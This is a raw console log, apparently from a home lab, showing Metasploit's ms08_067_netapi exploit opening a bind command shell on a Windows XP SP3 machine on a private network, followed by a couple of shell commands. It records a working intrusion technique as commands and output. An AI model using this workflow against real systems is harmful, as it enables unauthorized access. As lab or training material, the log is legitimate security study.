 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] 192.168.139.165:445 - Automatically detecting the target...
[*] 192.168.139.165:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.139.165:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.139.165:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.139.165:4444
[*] Command shell session 1 opened (192.168.139.164:38175 -> 192.168.139.165:4444) at 2023-12-24 07:18:44 -0500
Shell Banner:
Microsoft Windows XP [Version 5.1.2600]
-----
"the quieter you become, the more you are
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.139.165
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.139.2
C:\WINDOWS\system32>pwd
pwd
'pwd' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>